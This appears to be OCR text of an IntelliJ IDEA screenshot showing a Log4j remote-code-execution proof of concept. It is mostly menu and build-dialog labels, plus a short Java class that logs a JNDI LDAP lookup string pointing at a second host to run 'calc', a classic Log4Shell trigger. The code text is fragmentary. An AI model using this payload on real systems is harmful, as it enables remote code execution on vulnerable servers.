 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Log4j-exp - log4jRCE.java - IntelliJ IDEA
Log4j-exp src main java log4jRCE main
log4jRCE
Project
Build Project Ctrl+F9
Build Module 'Log4j-rce'
Recompile 'log4jRCE.java' Ctrl+Shift+F9
Rebuild Project
Build Artifacts... 1
Analyze APK...
Run Ant Target Ctrl+Shift+F10
1: Project
7: Structure
2: Favorites
Log4j-exp [Log4j-rce] C:\Users\admin\Downloads\L
.idea
poc
src
main
java
log4jRCE
META-INF
target
Log4j-rce.iml
pom.xml
External Libraries
Scratches and Consoles
ng.log4j.Logger;
ng.log4j.LogManager;
5 public class log4jRCE {
6 private static final Logger logger = LogManager.getLogger(log4jRCE.class);
7 public static void main(String[] args) {
8 logger.error( s: "${jndi:ldap://192.168.0.3:1389/Basic/Command/calc}");
9 }
10 }
11
Build Artifact
Log4j-rce:jar
Action
Build 2
Rebuild
Clean
Edit...
Ant
Database
Maven
6: TODO Terminal Build Event Log
Select and build artifacts configured in the project 9:6 LF UTF-8 4 spaces